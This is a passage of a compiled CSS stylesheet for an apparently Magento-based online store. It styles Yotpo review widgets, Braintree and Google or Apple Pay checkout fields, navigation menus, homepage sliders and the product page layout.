    .page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .yotpo-review-date,
    .page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .yotpo-review-date,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .yotpo-review-date {
      display: block; } }

.page-main .product-view .yotpo .yotpo-review .content-review,
.page-main .product-view .yotpo .yotpo-review .content-question,
.page-main .product-view .yotpo .yotpo-comment .content-review,
.page-main .product-view .yotpo .yotpo-comment .content-question,
.page-main .product-view .yotpo .yotpo-question .content-review,
.page-main .product-view .yotpo .yotpo-question .content-question,
.page-main .product-view .yotpo .yotpo-onsite-upload .content-review,
.page-main .product-view .yotpo .yotpo-onsite-upload .content-question {
  color: #1a1b1d;
  font-size: 16px;
  line-height: 1.6; }

.page-main .product-view .yotpo .yotpo-review .yotpo-footer,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer {
  display: flex;
  flex-wrap: wrap;
  border-bottom: 1px solid #d8d8d8;
  padding: 0 0 8px 0; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer {
      justify-content: flex-end;
      border: none; } }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-actions,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-actions,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-actions,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-actions {
    order: 1;
    margin-bottom: 16px; }
    @media all and (min-width: 1024px) {
      .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-actions,
      .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-actions,
      .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-actions,
      .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-actions {
        margin-right: auto; } }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-grouping-reference,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-grouping-reference,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-grouping-reference,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-grouping-reference {
    width: 100%;
    margin: 0 0 8px; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-additional-actions,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-additional-actions,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-additional-actions,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-additional-actions {
    order: 1;
    width: auto;
    display: block; }
    @media all and (min-width: 1024px) {
      .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-additional-actions,
      .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-additional-actions,
      .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-additional-actions,
      .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-additional-actions {
        display: none; } }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful {
    order: 3;
    width: auto;
    margin-left: auto;
    text-align: right; }
    @media all and (min-width: 1024px) {
      .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful,
      .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful,
      .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful,
      .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful {
        margin-left: 0; } }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful .yotpo-icon,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful .yotpo-icon,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful .yotpo-icon,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful .yotpo-icon {
      font-size: 16px;
      color: #1a1b1d;
      padding: 16px; }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful .vote-sum,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful .vote-sum,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful .vote-sum,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful .vote-sum {
      font-size: 14px;
      color: #1a1b1d; }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful .vote-btn,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful .vote-btn,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful .vote-btn,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful .vote-btn {
      margin: 0; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .label-helpful,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .label-helpful,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .label-helpful,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .label-helpful {
    color: #1a1b1d;
    text-transform: initial; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link {
    font-size: 16px;
    text-transform: capitalize; }

.page-main .product-view .yotpo .yotpo-review .yotpo-main .content-title,
.page-main .product-view .yotpo .yotpo-comment .yotpo-main .content-title,
.page-main .product-view .yotpo .yotpo-question .yotpo-main .content-title,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-main .content-title {
  font-size: 18px;
  color: #1a1b1d;
  font-weight: 700; }

.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-empty-star {
  font-size: 16px; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-thank-you .yotpo-thankyou-header span,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-thank-you .yotpo-thankyou-header span {
  color: #1a1b1d; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-thank-you .yotpo-thankyou-header .yotpo-icon,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-thank-you .yotpo-thankyou-header .yotpo-icon {
  color: #e62325; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-logo-link-new > *,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-logo-link-new:hover > *,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-logo-link-new > *,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-logo-link-new:hover > * {
  color: #0075e4; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-label .yotpo-logo-title,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-label .yotpo-logo-title {
  color: #0075e4; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-stars-and-sum-reviews,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-stars-and-sum-reviews {
  display: flex;
  align-items: center;
  min-height: 48px; }
  .page-main .product-view .yotpo.yotpo-main-widget .yotpo-stars-and-sum-reviews .yotpo-sum-reviews,
  .page-main .product-view .yotpo.yotpo-main-widget .yotpo-stars-and-sum-reviews .based-on,
  .page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-stars-and-sum-reviews .yotpo-sum-reviews,
  .page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-stars-and-sum-reviews .based-on {
    padding: 0; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-first-review-stars,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-first-review-stars {
  display: none; }

.page-main .product-view .yotpo.yotpo-main-widget .write-first-review-button,
.page-main .product-view .yotpo .yotpo-modal-dialog .write-first-review-button {
  display: initial; }

.page-main .product-view .yotpo.yotpo-main-widget .write-first-question-button,
.page-main .product-view .yotpo .yotpo-modal-dialog .write-first-question-button {
  display: none; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-write-no-frame:before {
  color: #fff; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-empty-state .write-question-button,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-empty-state .write-review-button,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-btn {
  display: inline-flex;
  align-items: center; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-2-boxes .yotpo-bottomline-box-1 .write-review-button,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-2-boxes .yotpo-bottomline-box-1 .write-question-button {
  display: none; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-thank-you .yotpo-icon-btn .yotpo-icon-button-text {
  display: none; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-review-stars .yotpo-icon {
  color: #E3A008;
  font-size: 20px; }

.page-main .product-view .yotpo .write-question-button:not(.write-first-question-button) .yotpo-icon,
.page-main .product-view .yotpo .write-button:not(.write-first-review-button) .yotpo-icon {
  margin-right: 4px; }

.page-main .product-view .yotpo .write-review .error-box {
  background: #e62325; }

.page-main .product-view .yotpo .write-review .yotpo-default-button.primary-color-btn.yotpo-submit {
  display: block;
  width: auto;
  float: none; }

.page-main .product-view .yotpo .write-review .yotpo-icon:hover {
  cursor: pointer; }

@media all and (min-width: 1024px) {
  .page-main .product-view .yotpo .write-review .yotpo-footer {
    flex-direction: row;
    justify-content: space-between; } }

@media all and (min-width: 1024px) {
  .page-main .product-view .yotpo .write-review .yotpo-footer {
    justify-content: flex-start; } }

.page-main .product-view .yotpo .write-review .yotpo-footer.visible {
  flex-direction: column; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .write-review .yotpo-footer.visible {
      flex-direction: row; } }

.page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible {
  flex-wrap: wrap;
  justify-content: flex-start;
  flex-direction: column;
  order: 3;
  margin-top: 32px; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible {
      left: auto;
      right: 0;
      width: calc(50% - 24px);
      margin-left: 24px;
      margin-top: 62px;
      padding-top: 0; } }
  .page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible .connected {
    width: 100%;
    margin: 0 0 8px 0; }
    @media all and (min-width: 768px) {
      .page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible .connected {
        padding-left: 48px; } }

.page-main .product-view .yotpo .write-review .yotpo-footer .socialize {
  order: 2;
  margin-bottom: 0; }
  @media all and (min-width: 768px) {
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize .y-label {
      padding-top: 0; } }
  .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div {
    display: flex; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div .yotpo-icon-btn {
      width: 48px;
      height: 48px;
      margin: 0 8px 0 0; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div div[data-network="facebook"] {
      order: 1; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div div[data-network="twitter"] {
      order: 2; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div div[data-network="linkedin"] {
      order: 3; }

.page-main .product-view .yotpo .write-review .connect-wrapper {
  padding: 0; }
  @media all and (min-width: 768px) {
    .page-main .product-view .yotpo .write-review .connect-wrapper {
      width: 50%; } }
  .page-main .product-view .yotpo .write-review .connect-wrapper .form-element {
    padding: 0;
    width: 100%; }

.page-main .product-view .yotpo .write-review .yotpo-header .yotpo-icon {
  color: #E3A008; }

.page-main .product-view .yotpo .write-review .submit-button {
  float: none; }
  .page-main .product-view .yotpo .write-review .submit-button .form-input-error {
    margin: 16px 0; }

.page-main .product-view .yotpo .write-review .socialize-wrapper {
  position: relative;
  width: calc(320px + 10px); }
  .page-main .product-view .yotpo .write-review .socialize-wrapper .yotpo-or {
    margin: 8px 0;
    text-align: left 0; }
    @media all and (min-width: 768px) {
      .page-main .product-view .yotpo .write-review .socialize-wrapper .yotpo-or {
        margin: 0 0 41px;
        width: auto; } }

.page-main .product-view .yotpo .yotpo-regular-box {
  margin: 0 8px 16px; }

.page-main .product-view .yotpoBottomLine {
  order: -1; }
  .page-main .product-view .yotpoBottomLine a {
    margin-right: 12px; }
  .page-main .product-view .yotpoBottomLine .yotpo-stars {
    margin-right: 8px; }
  .page-main .product-view .yotpoBottomLine .yotpo-icon-double-bubble {
    margin-right: 4px; }

.page-main .product-view .bottomLine,
.page-main .product-view .QABottomLine {
  margin-bottom: 8px; }

.page-main .product-view .yotpo-empty-search-results {
  display: grid;
  height: auto; }

.page-main .product-view .empty-search-results-text,
.page-main .product-view .empty-search-results-clear-all-btn {
  width: auto; }

.page-main .product-view .empty-search-results-clear-all-btn {
  position: static;
  height: auto;
  margin: 0 0 16px 16px; }

.page-main .product-view .yotpo-reviews-filters .yotpo-default-button.desktop-clear-all-btn {
  position: absolute; }

.page-main .product-view .yotpo-filter-tag .yotpo-icon-cross {
  top: 0;
  right: 4px; }

.catalog-product-view .mobile-filters-modal .mobile-filters-footer-btn {
  background-color: #1a1b1d; }
  .catalog-product-view .mobile-filters-modal .mobile-filters-footer-btn .footer-text {
    background-color: #1a1b1d;
    color: #fff;
    font-size: 14px; }

.catalog-product-view .mobile-filters-modal .mobile-filters-modal-title .title-text {
  font-size: 18px;
  color: #1a1b1d; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-color {
  color: #1a1b1d; }
  .catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-color .yotpo-icon {
    color: #393243; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-star-color.yotpo-icon-star {
  color: #1a1b1d; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-title {
  color: #1a1b1d;
  font-weight: 700; }

.msrp {
  position: relative;
  display: flex;
  align-items: center; }
  .msrp__tooltip-content {
    white-space: normal; }
  .msrp__tooltip-trigger-button:hover:before, .msrp__tooltip-trigger-button.focus-visible:before {
    display: none; }
  .msrp__tooltip-trigger-button:hover .icon, .msrp__tooltip-trigger-button.focus-visible .icon {
    fill: #1a1b1d; }
  .msrp__modal .ui-dialog-buttonpane {
    display: none; }
  .msrp__modal .actual-price {
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
    justify-content: flex-end; }
  .msrp__modal-bottom {
    display: flex;
    justify-content: flex-end;
    align-items: flex-start;
    flex-wrap: wrap; }

.braintree__input--date {
  display: flex;
  flex-wrap: wrap; }
  .braintree__input--date .input__field, .braintree__input--date .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .braintree__input--date .input-text, .braintree__input--date .my-orders__field-wrapper input, .my-orders__field-wrapper .braintree__input--date input, .braintree__input--date .page-main .product-view .yotpo input, .page-main .product-view .yotpo .braintree__input--date input,
  .braintree__input--date .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .braintree__input--date textarea {
    flex: 1; }

.braintree__tooltip-wrapper {
  position: relative; }
  .braintree__tooltip-wrapper .braintree__tooltip {
    height: 48px;
    right: 16px; }

.braintree__tooltip {
  position: absolute;
  display: flex;
  justify-content: center;
  flex-direction: column;
  cursor: pointer;
  top: 0; }
  .braintree__tooltip._active .braintree__tooltip-content {
    display: block; }

.braintree__tooltip-content {
  position: absolute;
  top: 48px;
  right: 0;
  display: none;
  width: 270px;
  border: 1 1px solid #f7f7f9;
  padding: 12px;
  background: #f7f7f9; }

.braintree__error {
  display: none;
  width: 100%; }

.braintree img {
  width: auto; }

.braintree .ccard > .field.cvv > .control.braintree__tooltip-wrapper {
  padding-right: 0; }

.multicheckout .braintree {
  display: none; }
  .multicheckout .braintree._active {
    display: block; }

.braintree-hosted-fields-invalid ~ .braintree__error {
  display: flex; }

.braintree-paypal-fieldset {
  padding: 0;
  border: none; }

.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  padding: 12px 24px; }
  .braintree-googlepay-button.black {
    background-color: #000;
    box-shadow: none;
    padding: 12px 24px 8px; }
    .braintree-googlepay-button.black:active {
      background-color: #5f6368; }
    .braintree-googlepay-button.black:hover {
      background-color: #3c4043; }
    .braintree-googlepay-button.black.short {
      background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg); }
    .braintree-googlepay-button.black.long {
      background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg); }
  .braintree-googlepay-button.white {
    background-color: #fff; }
    .braintree-googlepay-button.white:active {
      background-color: #fff; }
    .braintree-googlepay-button.white:focus {
      box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px; }
    .braintree-googlepay-button.white:hover {
      background-color: #f8f8f8; }
    .braintree-googlepay-button.white.short {
      background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg); }
    .braintree-googlepay-button.white.long {
      background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg); }
  .braintree-googlepay-button.short {
    min-width: 90px;
    width: 160px; }
  .braintree-googlepay-button.long {
    min-width: 150px;
    width: 240px; }

.googlepay-minicart-logo {
  margin: 16px 0 0; }
  .minicart-content__extra-actions .googlepay-minicart-logo {
    margin: 0; }

.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  width: 30px;
  -webkit-filter: none;
  -webkit-transition: none; }

.braintree-card-control {
  position: relative; }
  .braintree-card-control .input__field, .braintree-card-control .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .braintree-card-control .input-text, .braintree-card-control .my-orders__field-wrapper input, .my-orders__field-wrapper .braintree-card-control input, .braintree-card-control .page-main .product-view .yotpo input, .page-main .product-view .yotpo .braintree-card-control input,
  .braintree-card-control .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .braintree-card-control textarea {
    padding-right: 80px; }

.braintree-credit-card-selected {
  position: absolute;
  right: 16px; }

.braintree-paypal-logo.oneclick-container {
  width: 100%; }

#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600; }

#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  content: '*';
  color: #e62325;
  margin: 0 0 0 4px; }

#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 8px 8px 0 0; }
  #payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='text']::placeholder,
  #payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='number']::placeholder {
    color: lightgrey; }

#payment-method-braintree-lpm .primary {
  width: 100%; }
  #payment-method-braintree-lpm .primary .action {
    margin-bottom: 12px;
    width: 100%; }
    #payment-method-braintree-lpm .primary .action img {
      height: 40px; }

#payment-method-braintree-cc-vault .field.required .label {
  font-weight: 600; }
  #payment-method-braintree-cc-vault .field.required .label:after {
    content: '*';
    color: #e62325;
    margin: 0 0 0 4px; }

#payment-method-braintree-cc-vault .field .hosted-control {
  background: #fff;
  background-clip: padding-box;
  border: 1px solid #d8d8d8;
  border-radius: 1px;
  font-family: "Inter";
  height: 32px;
  padding: 0 8px;
  box-sizing: border-box;
  position: relative;
  width: 5rem; }
  #payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
    height: auto;
    opacity: 1; }

#payment-method-braintree-cc-vault .field .hosted-error {
  clear: both;
  color: #e62325;
  height: 0;
  margin-top: 8px;
  opacity: 0; }

.braintree-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  display: block;
  padding: 8px 0;
  margin: 16px 0;
  width: 200px;
  min-height: 48px;
  border: 1px solid #000;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100%;
  background-repeat: no-repeat;
  background-color: #000;
  background-position: 50% 50%;
  border-radius: 4px;
  transition: background-color 0.3s;
  cursor: pointer; }

.required-captcha.checkbox {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

ul.list.mega-menu__inner-list.mega-menu__inner-list--level1 {
  flex-direction: row;
  flex-wrap: wrap; }

li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1, .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.nav.item {
  flex: 0 0 20%;
  padding: 0.5rem; }
  li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1 > a, .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.nav.item > a {
    font-weight: 700;
    font-size: 16px; }

li.list__item.mega-menu__inner-item.mega-menu__inner-item--level2 > a, .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level2.nav.item > a {
  color: #6e7577; }

.footer__social-handler {
  justify-content: center; }

.footer .newsletter {
  align-items: center; }
  .footer .newsletter__heading {
    flex: 0 0 40%; }
  .footer .newsletter__agreements {
    margin: 0; }

.page-main,
.footer {
  display: block !important; }

.logo__image {
  height: 56px; }

.whatsapp-button {
  background-color: #25d366;
  display: flex;
  align-items: center;
  color: #fff;
  padding: 7px 15px;
  margin-top: 10px;
  width: 100%;
  text-align: center;
  justify-content: center;
  font-size: 14px;
  text-decoration: none;
  height: 48px;
  width: 48px; }
  .whatsapp-button:hover, .whatsapp-button:focus {
    color: white;
    text-decoration: none; }
  .whatsapp-button > span {
    margin-right: 5px; }

.search-form__input {
  border-radius: 2rem;
  outline: none !important; }

.search-form__button {
  border-right: 0;
  background: transparent; }
  .search-form__button::before {
    background: transparent; }
  .search-form__button > svg {
    position: relative;
    left: -3px;
    fill: #1a1b1d !important;
    background: transparent !important; }

body.cms-index-index .slick-dots li button {
  border: 1px solid #000; }

body.cms-index-index .slick-slide {
  border-radius: 0.5rem; }

body.cms-index-index .slick-dots li.slick-active button {
  background: #000; }

body.cms-index-index .slider__dots li.slick-active:before {
  background: #000; }

body.cms-index-index .price span {
  font-size: 16px; }

body.cms-index-index a.product-grid-item__name-link {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; }

body.cms-index-index .whatsapp-button {
  border-radius: 32px; }

body.cms-index-index button.button.button--add-to.action.tocart, body.cms-index-index button.button--add-to.action.tocart.slider__link--button, body.cms-index-index button.button--add-to.action.tocart.slider__link--button-secondary {
  border-radius: 32px;
  background-color: #fbba24; }

@media (max-width: 1024px) {
  body.cms-index-index .product-grid-item__actions {
    justify-content: center; } }

body.cms-index-index .grid-container {
  margin-top: 40px; }
  @media (max-width: 1024px) {
    body.cms-index-index .grid-container {
      display: none; } }
  body.cms-index-index .grid-container .row__content {
    background: #f0f0f2;
    padding: 0.75rem;
    border-radius: 0.5rem;
    color: #393243;
    display: flex;
    justify-content: center;
    align-items: center; }
  body.cms-index-index .grid-container span {
    font-size: 14px;
    margin-left: 0.75rem;
    font-weight: 500; }

body.cms-index-index .product-item.slider__item.slick-slide {
  background: rgba(255, 255, 255, 0.2);
  border-radius: 16px;
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(5px);
  -webkit-backdrop-filter: blur(5px);
  border: 1px solid rgba(255, 255, 255, 0.3);
  margin: 0 10px;
  padding: 10px; }

body.cms-index-index .product-grid-item.product-grid-item--slider-item.product-item-info {
  border-bottom: 0; }

body.cms-index-index .product-grid-item:hover .product-grid-item__image-wrapper:after,
body.cms-index-index .product-grid-item:focus-within .product-grid-item__image-wrapper:after {
  background: transparent; }

body.cms-index-index .lazyload-wrapper.ratio-container {
  padding-bottom: 100% !important; }

body.cms-index-index div[data-appearance="contained"] .slick-track {
  padding: 40px 0; }

body.cms-index-index .category__item {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 90%;
  margin: 0 auto;
  text-decoration: none !important; }
  body.cms-index-index .category__item img {
    border-radius: 100%;
    background: #f7f7f9;
    height: 175px;
    width: 175px;
    object-fit: contain;
    text-align: center;
    box-shadow: 0 0 3px 0 #fbfbfb;
    padding: 20px; }
  body.cms-index-index .category__item h4 {
    padding-top: 10px;
    text-transform: capitalize;
    color: #6e7577; }

body.cms-index-index .column-grid .pagebuilder-column-line {
  display: grid;
  grid-auto-flow: column;
  column-gap: 20px; }
  @media (max-width: 1024px) {
    body.cms-index-index .column-grid .pagebuilder-column-line {
      flex-direction: column;
      gap: 1.5rem; } }
  body.cms-index-index .column-grid .pagebuilder-column-line > .pagebuilder-column {
    border-radius: 0.5rem;
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1); }
    @media (max-width: 1024px) {
      body.cms-index-index .column-grid .pagebuilder-column-line > .pagebuilder-column {
        width: 100% !important; } }
    body.cms-index-index .column-grid .pagebuilder-column-line > .pagebuilder-column figure {
      margin: 0; }

body.catalog-category-view .banner--category-image .banner__heading-wrapper,
body.catalogsearch-result-index .banner--category-image .banner__heading-wrapper {
  display: none; }

body.catalog-category-view h2#filters-option-title,
body.catalogsearch-result-index h2#filters-option-title {
  display: none; }

body.catalog-category-view button.button.button--add-to.action.tocart, body.catalog-category-view button.button--add-to.action.tocart.slider__link--button, body.catalog-category-view button.button--add-to.action.tocart.slider__link--button-secondary,
body.catalogsearch-result-index button.button.button--add-to.action.tocart,
body.catalogsearch-result-index button.button--add-to.action.tocart.slider__link--button,
body.catalogsearch-result-index button.button--add-to.action.tocart.slider__link--button-secondary {
  border-radius: 32px;
  background-color: #fbba24; }

@media (min-width: 768px) {
  body.catalog-product-view .product-view__wrapper {
    grid-template-columns: 40% 70%; }
  body.catalog-product-view a.whatsapp-button {
    width: 49% !important;
    float: left;
    margin-right: 1%; }
  body.catalog-product-view .table--scope-row tbody tr:nth-child(odd) th[scope="row"], body.catalog-product-view .table--scope-row tbody tr:nth-child(odd) td {
    background: transparent; }
  body.catalog-product-view .table--scope-row tbody th[scope="row"] {
    color: #6e7577;
    width: 30%; }
  body.catalog-product-view .product-view__tabs .tab__title {
    width: 100%;
    background: transparent;
    border-bottom: 0;
    text-align: left;
    height: 100%;
    padding-left: 1rem;
    font-size: 24px;
    min-height: 60px;
    max-width: unset; }
  body.catalog-product-view .tab__content {
    padding-top: 1rem;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0; }
  body.catalog-product-view div#product-tabs {
    justify-content: flex-start;
    width: 100%;
    padding: 0 !important;
    margin-bottom: 5rem; }
  body.catalog-product-view button#trigger-purchase {
    width: 49% !important;
    margin-left: 1% !important;
    line-height: 1.9 !important; } }

body.catalog-product-view .product-view__short-description.margin-top-xs {
  color: #6e7577;
  font-weight: 400;
  margin-bottom: 1rem; }

body.catalog-product-view h1.heading.heading--page.product-view__title, body.catalog-product-view h1.heading--page.product-view__title, body.catalog-product-view .swal2-container .swal2-popup h1.heading--page.product-view__title.swal2-title, .swal2-container .swal2-popup body.catalog-product-view h1.heading--page.product-view__title.swal2-title, body.catalog-product-view .page-main .product-view .yotpo-review .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-review .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title,
body.catalog-product-view .page-main .product-view .yotpo-comment .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-comment .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title,
body.catalog-product-view .page-main .product-view .yotpo-question .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-question .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title,
body.catalog-product-view .page-main .product-view .yotpo-onsite-upload .yotpo-main h1.heading--page.product-view__title.content-title, .page-main .product-view .yotpo-onsite-upload .yotpo-main body.catalog-product-view h1.heading--page.product-view__title.content-title, body.catalog-product-view .page-main .product-view .write-review .yotpo-header h1.heading--page.product-view__title.yotpo-header-title, .page-main .product-view .write-review .yotpo-header body.catalog-product-view h1.heading--page.product-view__title.yotpo-header-title, body.catalog-product-view .page-main h1.heading--page.product-view__title.y-label.yotpo-header-title, .page-main body.catalog-product-view h1.heading--page.product-view__title.y-label.yotpo-header-title {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
